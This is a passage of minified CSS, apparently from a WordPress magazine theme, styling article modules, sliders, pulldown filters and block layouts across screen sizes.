(max-width:767px){.td_module_13{padding-left:10px;padding-right:10px}}.td_module_13 .entry-title{font-size:28px;line-height:32px;margin:0 0 7px 0;font-weight:500}@media (max-width:1023px){.td_module_13 .entry-title{font-size:22px!important;line-height:28px!important}}.td_module_13 .item-details{border-bottom:1px dashed #f1f1f1;padding-bottom:20px;margin-bottom:20px}.td_module_13 .meta-info{margin-bottom:14px}.td_module_13 .td-post-category{top:-2px}@media (max-width:767px){.td_module_13 .td-post-category{top:-1px}}.td_module_13 .td-module-thumb{margin-bottom:20px}.td_module_14{z-index:2}.td_module_14 .meta-info{position:absolute;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px;padding:13px 20px 12px 20px;bottom:-49px;width:639px}@media (min-width:768px) and (max-width:1023px){.td_module_14 .meta-info{width:463px}}@media (max-width:767px){.td_module_14 .meta-info{width:100%;margin:0;bottom:auto;padding:8px 10px 10px 10px;position:relative}}.td_module_14 .entry-title{font-size:24px;line-height:28px;margin:0 0 11px 0;font-weight:600}@media (min-width:768px) and (max-width:1023px){.td_module_14 .entry-title{margin-bottom:12px;font-size:17px!important;line-height:21px!important}}@media (max-width:767px){.td_module_14 .entry-title{margin-bottom:7px;font-size:19px!important;line-height:24px!important}}.td_module_14 .td-module-thumb{width:681px;max-height:350px;position:relative;left:-1px;margin-bottom:49px;overflow:hidden}@media (min-width:768px) and (max-width:1023px){.td_module_14 .td-module-thumb{max-height:260px;width:505px}}@media (max-width:767px){.td_module_14 .td-module-thumb{width:100%;margin-bottom:0;max-height:none;left:0}}.td_module_14 .td-module-thumb .entry-thumb{width:100%;margin-left:auto;margin-right:auto}@media (max-width:767px){.td_module_14 .td-module-thumb .entry-thumb{width:100%}}.td_module_14 .meta-info-container{position:relative}.td_module_14 .td-excerpt{padding:12px 20px 37px 20px;margin:0;max-width:681px}@media (max-width:767px){.td_module_14 .td-excerpt{padding:6px 10px 50px 10px}}.td_module_14 .td-post-category{top:-2px}@media (max-width:767px){.td_module_14 .td-post-category{top:-1px}}@media (min-width:1024px){.td_module_14 .entry-thumb{min-height:100px}}.td_module_14 .td-post-vid-time{bottom:auto;top:0}.td_module_mx1{position:relative;*zoom:1}@media (max-width:767px){.td_module_mx1{border-bottom:3px solid #fff}}.td_module_mx1:before,.td_module_mx1:after{display:table;content:"";line-height:0}.td_module_mx1:after{clear:both}.td_module_mx1 .meta-info .td-post-category{background-color:#fff;color:#222;vertical-align:top}.td_module_mx1 .meta-info{position:absolute;bottom:0;color:#fff;padding:0 20px;z-index:1}@media (min-width:768px) and (max-width:1023px){.td_module_mx1 .meta-info{padding:0 17px}}@media (max-width:767px){.td_module_mx1 .meta-info{padding:0 10px}}.td_module_mx1 .meta-info .td-post-author-name a{color:#fff}.td_module_mx1 .meta-info a{color:#fff}.td_module_mx1 .entry-title{position:relative;font-size:16px;font-weight:600;font-style:normal;line-height:21px;margin-bottom:0;bottom:9px;margin-top:0}@media (min-width:768px) and (max-width:1023px){.td_module_mx1 .entry-title{font-size:15px!important;line-height:19px!important;bottom:7px}}@media (max-width:767px){.td_module_mx1 .entry-title{font-size:17px!important;line-height:21px!important;bottom:7px}}.td_module_mx1 .entry-title a{color:#fff!important}.td_module_mx1 .entry-review-stars{height:15px;position:relative;top:-1px;margin-bottom:2px}.td_module_mx1 .entry-review-stars i{line-height:10px}.td_module_mx1.td_module_wrap{z-index:auto}.td_module_mx1:hover .meta-info .entry-title a{color:#fff}.td_module_mx1 .td-module-thumb{width:341px;height:220px;overflow:hidden;z-index:1;margin-bottom:0}.td_module_mx1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (min-width:768px) and (max-width:1023px){.td_module_mx1 .td-module-thumb{width:253px;height:163px}}@media (max-width:767px){.td_module_mx1 .td-module-thumb{width:100%;height:auto}}.td_module_mx1 .td-module-thumb .entry-thumb{width:100%}.td_module_mx1 .td-block14-border{background-color:#fff;display:block;height:220px;right:-2px;position:absolute;width:3px;z-index:2}@media (min-width:768px) and (max-width:1023px){.td_module_mx1 .td-block14-border{height:163px}}@media (max-width:767px){.td_module_mx1 .td-block14-border{display:none}}@media (min-width:1024px){.td_module_mx1 .entry-thumb{min-height:220px}}@media (min-width:768px) and (max-width:1023px){.td_module_mx1 .entry-thumb{min-height:163px}}.td_module_mx1:hover .entry-title a{color:#fff}.td_block_14 .td-block-span12 .td_module_mx1{margin-bottom:3px}@media (max-width:767px){.td_block_14 .td-block-span12 .td_module_mx1{margin-bottom:0}}.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb{margin-bottom:0}.td_block_14 .td-block-span12 .td-block14-border{display:none}@media (min-width:768px) and (max-width:1023px){.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb{width:252px}}.td_block_14 .td-block-span6 .td-module-thumb{margin-bottom:0}.td_block_14 .td-block-row{border-bottom:3px solid #fff}@media (max-width:767px){.td_block_14 .td-block-row{border-bottom:0}}.td_block_14 .td-block-row:last-child{border-bottom:0}.td_block_14 .td-block-span6:last-child .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_14 .td-block-span6:last-child .td-image-gradient:before{width:253px}}@media (max-width:767px){.td_block_14 .td-block-span6:last-child .td-image-gradient:before{width:100%}}.td_block_14 .td-block-span6:last-child .td-block14-border{display:none}.td_block_14 .td-block-span4 .td-module-thumb{margin-bottom:0}.td_block_14 .td-block-span4:last-child .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_14 .td-block-span4:last-child .td-image-gradient:before{width:253px}}@media (max-width:767px){.td_block_14 .td-block-span4:last-child .td-image-gradient:before{width:100%}}.td_block_14 .td-block-span4:last-child .td-block14-border{display:none}.td_module_mx2{*zoom:1}.td_module_mx2:before,.td_module_mx2:after{display:table;content:"";line-height:0}.td_module_mx2:after{clear:both}.td_module_mx2 .entry-title{font-size:13px;line-height:18px;font-weight:600}@media (min-width:768px) and (max-width:1023px){.td_module_mx2 .entry-title{font-size:12px!important;line-height:16px!important}}@media (max-width:767px){.td_module_mx2 .entry-title{font-size:13px!important;line-height:18px!important}}.td_module_mx2 .entry-title{margin:0 0 5px 0}.td_module_mx2 .entry-thumb{width:80px;height:auto}.td_module_mx2 .td-module-thumb{position:absolute;margin:0 0 0 21px}@media (min-width:768px) and (max-width:1023px){.td_module_mx2 .td-module-thumb{margin:0 0 0 17px}}@media (max-width:767px){.td_module_mx2 .td-module-thumb{margin:0 0 0 10px}}.td_module_mx2 .meta-info{margin-bottom:0}.td_module_mx2 .meta-info div{margin-bottom:0}.td_module_mx2 .entry-review-stars{height:15px;position:relative;top:-1px;margin-bottom:2px}.td_module_mx2 .entry-review-stars i{line-height:10px}.td_module_mx2 .item-details{margin:0 20px 20px 115px;display:block;min-height:60px}@media (min-width:768px) and (max-width:1023px){.td_module_mx2 .item-details{margin:0 15px 17px 110px}}@media (max-width:767px){.td_module_mx2 .item-details{margin:0 10px 17px 104px}}.td_module_mx2.td-module-search-def .item-details{min-height:80px}.td_module_mx2 .entry-date{position:relative}.td_module_mx3{position:relative;width:341px;padding-bottom:64px;z-index:1;*zoom:1}@media (min-width:768px) and (max-width:1023px){.td_module_mx3{width:252px}}@media (max-width:767px){.td_module_mx3{width:100%;left:0;padding-bottom:30px}}.td_module_mx3:before,.td_module_mx3:after{display:table;content:"";line-height:0}.td_module_mx3:after{clear:both}.td_module_mx3 .meta-info{position:absolute;bottom:19px;min-width:300px;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px 0 21px;padding:14px 20px 12px 21px}@media (max-width:767px){.td_module_mx3 .meta-info{width:100%;margin:0;bottom:auto;padding:8px 10px 10px 10px!important;position:relative}}.td_module_mx3 .td-module-thumb{margin-bottom:4px;width:100%}@media (max-width:767px){.td_module_mx3 .td-module-thumb{width:100%;margin-bottom:0}}.td_module_mx3 .td-module-thumb .entry-thumb{width:100%}@media (min-width:1024px){.td_module_mx3 .td-module-thumb .entry-thumb{min-height:100px}}@media (min-width:768px) and (max-width:1023px){.td_module_mx3 .td-module-thumb .entry-thumb{min-height:100px}}.td_module_mx3 .entry-title{position:relative;font-family:'Open Sans',arial,sans-serif;font-size:15px;font-weight:600;line-height:19px;font-style:normal;margin:0 0 12px 0;height:auto;bottom:0}@media (min-width:768px) and (max-width:1023px){.td_module_mx3 .entry-title{font-size:15px!important;line-height:19px!important}}@media (max-width:767px){.td_module_mx3 .entry-title{font-size:19px!important;line-height:24px!important;margin-bottom:5px}}.td_module_mx3 .td-module-comments{position:relative;bottom:14px}@media (max-width:767px){.td_module_mx3 .meta-info-container{position:relative;height:auto}}@media (max-width:767px){.td_module_mx3 .td-excerpt{padding:6px 10px 50px 10px}}.td_normal_slide{position:relative;-webkit-transform:translate3d(0,0,0)}.td_normal_slide .td_block_inner{position:relative}.td_normal_slide .td-module-thumb{margin-bottom:0;z-index:-1;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (min-width:768px){.td_normal_slide .td-module-thumb{height:100%!important}}.td_normal_slide .td-video-play-ico{width:40px!important;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_normal_slide .slide-meta{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_normal_slide .td-admin-edit{height:auto!important}.td_normal_slide i{z-index:1;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_normal_slide .td_module_slide{z-index:1}.td_normal_slide .block-title{position:absolute;left:20px;top:0;z-index:2;margin:20px 0 0 20px}@media (min-width:768px) and (max-width:1023px){.td_normal_slide .block-title{margin:17px 0 0 17px}}@media (max-width:767px){.td_normal_slide .block-title{display:none}}.td_normal_slide .td-image-gradient:before{height:50%}.td_normal_slide .td-wrapper-pulldown-filter{position:absolute;float:none;right:20px;top:20px;z-index:2}@media (min-width:768px) and (max-width:1023px){.td_normal_slide .td-wrapper-pulldown-filter{top:17px}}@media (max-width:767px){.td_normal_slide .td-wrapper-pulldown-filter{top:17px}}.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{border:none;background-color:rgba(0,0,0,.85);color:#fff}@media (min-width:768px) and (max-width:1023px){.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{margin-right:19px!important}}.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{color:#fff}.td_normal_slide .td-wrapper-pulldown-filter:hover{color:#4db2ec!important}.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list{border:none;background-color:rgba(0,0,0,.85);top:10px;right:0}.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a{color:#fff}.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover{color:#4db2ec}.td-pb-span12 .td_normal_slide .block-title{left:0}.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter{right:0}.td-theme-slider{margin:0 19px 0 20px}@media (max-width:767px){.td-theme-slider{margin:0}}.td-theme-slider.iosSlider-col-3{margin:0}.td-theme-slider:hover .td-icon-left{opacity:.7}.td-theme-slider:hover .td-icon-right{opacity:.7}.td-theme-slider .slide-meta{position:absolute;bottom:16px;width:100%;padding:0 20px;z-index:1}@media (min-width:768px) and (max-width:1023px){.td-theme-slider .slide-meta{padding:0 17px}}@media (max-width:767px){.td-theme-slider .slide-meta{padding:0 10px;bottom:10px}}.td-theme-slider .slide-meta a,.td-theme-slider .slide-meta span{color:#fff}.td-theme-slider .slide-meta .entry-review-stars{top:0}.td-theme-slider .slide-meta-author{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:11px;font-style:italic}@media (max-width:767px){.td-theme-slider .slide-meta-author{font-size:10px;line-height:15px}}.td-theme-slider .td-slide-views{display:inline-block;margin-left:21px}.td-theme-slider .td-slide-views i{padding-right:7px}.td-theme-slider .td-slide-comments{display:inline-block;margin-left:21px}.td-theme-slider .td-slide-comments i{margin-right:8px}.td-theme-slider .slide-meta-cat{display:inline-block;line-height:1}.td-theme-slider .slide-meta-cat a{text-transform:uppercase;font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:10px;line-height:1;position:relative;padding:2px 8px 3px;background-color:rgba(0,0,0,.85);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:9px;padding:1px 4px}}.td-theme-slider .td-icon-left,.td-theme-slider .td-icon-right{padding:20px;position:absolute;display:block;height:80px;margin-top:-39px;top:50%;font-size:38px;color:#fff;font-weight:300;opacity:0;-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s}.td-theme-slider .td-icon-left:hover,.td-theme-slider .td-icon-right:hover{opacity:1}.td-theme-slider .td-icon-left{left:0}.td-theme-slider .td-icon-right{right:0}.td-slide-col3{width:1021px;left:-1px}@media (min-width:768px) and (max-width:1023px){.td-slide-col3{width:756px}}@media (max-width:767px){.td-slide-col3{width:auto}}.td-theme-slider.iosSlider-col-3{height:579px}.td-theme-slider.iosSlider-col-3 .slide-meta{padding-bottom:22px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-3 .slide-meta{padding-bottom:6px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-3 .slide-meta{padding-bottom:0}}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-3{height:429px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-3{margin:0;height:auto}}.td-theme-slider.iosSlider-col-3 .td_module_slide{height:579px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-3 .td_module_slide{height:429px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-3 .td_module_slide{height:auto}}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:48px;line-height:58px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-3 .td-module-title{font-size:30px;line-height:36px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-3 .td-module-title{font-size:15px;line-height:20px;font-weight:600}}.td-theme-slider.iosSlider-col-3 .td-icon-left,.td-theme-slider.iosSlider-col-3 .td-icon-right{font-size:55px;margin-top:-46px}@media (max-width:767px){.td-theme-slider.iosSlider-col-3 .td-icon-left,.td-theme-slider.iosSlider-col-3 .td-icon-right{font-size:38px;margin-top:-39px}}.td-theme-slider.iosSlider-col-3 .entry-title{margin-bottom:0;margin-top:5px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-3 .entry-title{margin-bottom:5px}}.td-theme-slider.iosSlider-col-3 .td-module-thumb img{width:1021px}@media (max-width:767px){.td-theme-slider.iosSlider-col-3 .td-module-thumb img{height:auto}}.td-theme-slider.iosSlider-col-2{height:350px;margin-top:20px;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-2{height:254px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-2{max-width:464px;height:auto;margin:0 auto}}.td-theme-slider.iosSlider-col-2 .td_module_slide{height:350px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-2 .td_module_slide{height:254px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-2 .td_module_slide{height:auto}}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:24px;line-height:32px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-2 .td-module-title{font-size:20px;line-height:26px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-2 .td-module-title{font-size:15px;line-height:20px;font-weight:600}}.td-theme-slider.iosSlider-col-2 .entry-title{margin-bottom:4px;margin-top:5px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-2 .entry-title{margin-bottom:6px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-2 .entry-title{margin-bottom:0}}.td-theme-slider.iosSlider-col-2 .td-module-thumb img{width:640px}@media (max-width:767px){.td-theme-slider.iosSlider-col-2 .td-module-thumb img{height:auto}}.td-theme-slider.iosSlider-col-1{height:350px;margin-top:20px;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-1{height:247px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-1{max-width:287px;height:315px!important;margin:0 auto}}.td-theme-slider.iosSlider-col-1 .td_module_slide{height:350px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-1 .td_module_slide{height:247px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-1 .td_module_slide{height:315px!important}}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:18px;line-height:24px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-1 .td-module-title{font-size:13px;line-height:19px;font-weight:700}}@media (max-width:767px){.td-theme-slider.iosSlider-col-1 .td-module-title{font-size:15px;line-height:20px;font-weight:600}}.td-theme-slider.iosSlider-col-1 .entry-title{margin-bottom:5px;margin-top:5px}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-1 .entry-title{line-height:19px}}@media (max-width:767px){.td-theme-slider.iosSlider-col-1 .entry-title{margin-bottom:0}}@media (min-width:768px) and (max-width:1023px){.td-theme-slider.iosSlider-col-1 .td-slide-views,.td-theme-slider.iosSlider-col-1 .td-slide-comments{display:none}}@media (max-width:767px){.td-theme-slider.iosSlider-col-1 .td-module-thumb{height:100%!important}}.td-theme-slider.iosSlider-col-1 .td-module-thumb img{width:300px}.td-slider .td_module_wrap:hover .entry-title a{color:#fff}@media (max-width:320px){.td_normal_slide .iosSlider-col-2,.td_normal_slide .iosSlider-col-3{height:150px!important}}@media (max-width:320px){.td_normal_slide .iosSlider-col-2 .td-slider,.td_normal_slide .iosSlider-col-3 .td-slider,.td_normal_slide .iosSlider-col-2 .td_module_slide,.td_normal_slide .iosSlider-col-3 .td_module_slide,.td_normal_slide .iosSlider-col-2 .td-module-thumb,.td_normal_slide .iosSlider-col-3 .td-module-thumb{height:150px!important}}.td_block_slide .td_module_slide{visibility:hidden!important;overflow:hidden}.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.td_normal_slide.td-pb-border-top{border-top:0}.td-wrapper-pulldown-filter{display:inline-block;float:right;*zoom:1}.td-wrapper-pulldown-filter:before,.td-wrapper-pulldown-filter:after{display:table;content:"";line-height:0}.td-wrapper-pulldown-filter:after{clear:both}.td-wrapper-pulldown-filter .td-pulldown-filter-display-option{color:#444;border:1px solid #e6e6e6}.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{border-bottom-left-radius:0;border-bottom-right-radius:0}.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-wrapper-pulldown-filter .td-pulldown-filter-list{background-color:rgba(255,255,255,.95);border:1px solid #e6e6e6}.td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#444}@media (min-width:768px) and (max-width:1023px){.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option{padding:0 5px}}@media (min-width:768px) and (max-width:1023px){.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i{padding:0}}.td-pulldown-filter-list-open .td-pulldown-filter-list{display:block}.td-pulldown-filter-list-open .td-pulldown-filter-display-option{border-bottom:1px solid rgba(255,255,255,.95);-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td-pulldown-filter-display-option{background-color:rgba(255,255,255,.95);position:relative;right:0;cursor:pointer;padding:0 10px 0 14px;margin:0 19px 21px 0;height:20px;font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:10px;line-height:18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;white-space:nowrap}@media (min-width:768px) and (max-width:1023px){.td-pulldown-filter-display-option{margin:0 17px 17px 0}}@media (max-width:767px){.td-pulldown-filter-display-option{margin:0 10px 17px 0}}.td-pulldown-filter-display-option:hover{color:#4db2ec}.td-pulldown-filter-display-option i{font-size:9px;padding-left:8px;color:#444}.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option{margin:0 19px 20px 0}@media (min-width:768px) and (max-width:1023px){.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option{margin:0 16px 17px 0}}@media (max-width:767px){.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option{margin:0 10px 17px 0}}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-item{list-style:none}.td-pulldown-filter-link{font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:10px;line-height:24px;white-space:nowrap;display:block;padding:0 30px 0 16px}.td-pulldown-filter-link:hover{color:#4db2ec}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td_block_inner{-webkit-animation-duration:0.5s;animation-duration:0.5s}.td-category-pulldown-filter.td-wrapper-pulldown-filter{position:absolute;top:14px;right:0}.td-category-pulldown-filter .td-pulldown-filter-list{z-index:2}.td-category-pulldown-filter a.td-pulldown-category-filter-link{color:#444;font-family:'Open Sans',arial,sans-serif;font-weight:600;font-size:10px;line-height:24px;white-space:nowrap;display:block;padding:0 30px 0 16px}.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover{color:#4db2ec}.td_quote_on_blocks{font-family:'Roboto',sans-serif;font-size:30px;line-height:35px;font-weight:400;font-style:italic;text-align:left;text-transform:uppercase;color:#4db2ec;margin:5px 0}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap a:hover i{background-color:#4db2ec;color:#ffffff!important;border-color:#4db2ec}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:.5}.td_ajax_load_more{display:inline-block;margin-bottom:21px!important}.td_ajax_load_more .td-icon-menu-down{font-size:8px;position:relative;top:-6px;display:block}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#222}.td-load-more-wrap a:hover{color:#4db2ec}.td-load-more-infinite-wrap{visibility:hidden}.td_block_inner_overflow{overflow:hidden}.td-menu-blocks-custom{margin-top:20px;margin-bottom:-26px}.td-menu-blocks-custom .widget{margin-bottom:0}.td-menu-blocks-custom ul{text-align:center}.td-menu-blocks-custom ul li{display:inline-block;margin:4px 2px}.td-menu-blocks-custom ul li a{border:1px solid #eaeaea;border-radius:20px;padding:0 12px;font-size:12px;font-family:'Roboto',sans-serif;font-weight:500;line-height:26px;display:block}@media (max-width:767px){.td-menu-blocks-custom ul li a{line-height:28px}}.td-menu-blocks-custom ul li a:hover{background-color:#111;color:#fff;border-color:#111}.td-menu-blocks-custom .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff}.td-menu-blocks-custom .current-menu-item a:hover{color:#fff}.td-tab-blocks-custom ul.wpb_tabs_nav{border-bottom:0}.td-tab-blocks-custom .wpb_text_column{margin-bottom:21px}.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,.td-tab-blocks-custom.wpb_tabs li:hover a{border:1px solid #111!important;background-color:#111}.td-tab-blocks-custom ul.wpb_tabs_nav{display:table;margin-left:auto;margin-right:auto;margin-bottom:20px}.td-tab-blocks-custom ul.wpb_tabs_nav li{display:inline-block;margin-left:0;margin-right:-1px!important}.td-tab-blocks-custom ul.wpb_tabs_nav li a{border:1px solid #eaeaea!important;padding:5px 13px!important;font-size:13px;font-family:'Roboto',sans-serif;font-weight:500;line-height:15px;text-transform:none;margin:0 3px;border-radius:20px}@media (max-width:767px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px 3px!important;line-height:13px}}.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover{background-color:#111;color:#fff;border-color:#111}.td-tab-blocks-custom ul.wpb_tabs_nav li a:before{display:none}.td_block_1,.td_block_2,.td_block_3,.td_block_4,.td_block_5,.td_block_6,.td_block_7,.td_block_8,.td_block_9,.td_block_10,.td_block_11,.td_block_12,.td_block_16,.td_top_authors,.td_block_author,.td_block_text_with_title,.td_block_title{position:relative;padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_1,.td_block_2,.td_block_3,.td_block_4,.td_block_5,.td_block_6,.td_block_7,.td_block_8,.td_block_9,.td_block_10,.td_block_11,.td_block_12,.td_block_16,.td_top_authors,.td_block_author,.td_block_text_with_title,.td_block_title{padding-top:17px}}@media (max-width:767px){.td_block_1,.td_block_2,.td_block_3,.td_block_4,.td_block_5,.td_block_6,.td_block_7,.td_block_8,.td_block_9,.td_block_10,.td_block_11,.td_block_12,.td_block_16,.td_top_authors,.td_block_author,.td_block_text_with_title,.td_block_title{padding-top:17px}}.td_block_1 .block-title,.td_block_2 .block-title,.td_block_3 .block-title,.td_block_4 .block-title,.td_block_5 .block-title,.td_block_6 .block-title,.td_block_7 .block-title,.td_block_8 .block-title,.td_block_9 .block-title,.td_block_10 .block-title,.td_block_11 .block-title,.td_block_12 .block-title,.td_block_16 .block-title,.td_top_authors .block-title,.td_block_author .block-title,.td_block_text_with_title .block-title,.td_block_title .block-title{margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_1 .block-title,.td_block_2 .block-title,.td_block_3 .block-title,.td_block_4 .block-title,.td_block_5 .block-title,.td_block_6 .block-title,.td_block_7 .block-title,.td_block_8 .block-title,.td_block_9 .block-title,.td_block_10 .block-title,.td_block_11 .block-title,.td_block_12 .block-title,.td_block_16 .block-title,.td_top_authors .block-title,.td_block_author .block-title,.td_block_text_with_title .block-title,.td_block_title .block-title{margin:0 0 17px 17px}}@media (max-width:767px){.td_block_1 .block-title,.td_block_2 .block-title,.td_block_3 .block-title,.td_block_4 .block-title,.td_block_5 .block-title,.td_block_6 .block-title,.td_block_7 .block-title,.td_block_8 .block-title,.td_block_9 .block-title,.td_block_10 .block-title,.td_block_11 .block-title,.td_block_12 .block-title,.td_block_16 .block-title,.td_top_authors .block-title,.td_block_author .block-title,.td_block_text_with_title .block-title,.td_block_title .block-title{margin:0 0 17px 10px}}.td_block_1 .td_block_inner,.td_block_2 .td_block_inner,.td_block_3 .td_block_inner,.td_block_4 .td_block_inner,.td_block_5 .td_block_inner,.td_block_6 .td_block_inner,.td_block_7 .td_block_inner,.td_block_8 .td_block_inner,.td_block_9 .td_block_inner,.td_block_10 .td_block_inner,.td_block_11 .td_block_inner,.td_block_12 .td_block_inner,.td_block_16 .td_block_inner,.td_top_authors .td_block_inner,.td_block_author .td_block_inner,.td_block_text_with_title .td_block_inner,.td_block_title .td_block_inner{clear:right}.td_block_13,.td_block_14{position:relative;clear:both}.td_block_13 .block-title,.td_block_14 .block-title{margin:0 0 21px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_13 .block-title,.td_block_14 .block-title{margin:0 0 17px 17px}}.td_block_13 .td_block_inner,.td_block_14 .td_block_inner{clear:right}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-pb-span4 .td_block_1 .td_module_4{padding-bottom:6px}.td_block_1 .td_module_4{margin-bottom:0}.td_block_2 .td_module_4{margin-bottom:21px!important}.td_block_3 .td-block-row:last-child .td_module_1{padding-bottom:11px}.td_block_3 .td-block-span12:last-child .td_module_1{padding-bottom:11px}.td_block_4 .td-block-row:last-child .td_module_2{padding-bottom:11px}.td_block_4 .td-block-span12:last-child .td_module_2{padding-bottom:11px}.td_block_5 .td-block-row:last-child .td_module_3{padding-bottom:11px}.td_block_5 .td-block-span12:last-child .td_module_3{padding-bottom:11px}.td_block_6 .td-block-span12:last-child .td_module_5{border-bottom:none;padding-bottom:2px}.td_block_9 .td_block_inner .td-block-row:last-child .item-details,.td_block_9 .td_block_inner .td-block-span12:last-child .item-details{border-bottom:0;padding-bottom:12px;margin-bottom:0}.td_block_10{text-align:center}.td_block_10 .block-title{margin-left:10px;margin-right:10px}.td_block_10 .td_block_inner{padding-left:20px;padding-right:19px}.td_block_10 .td_module_9:last-child .item-details{border-bottom:none;padding-bottom:4px;margin-bottom:0}.td_block_10 .td_module_9 .item-details{margin-bottom:23px}@media 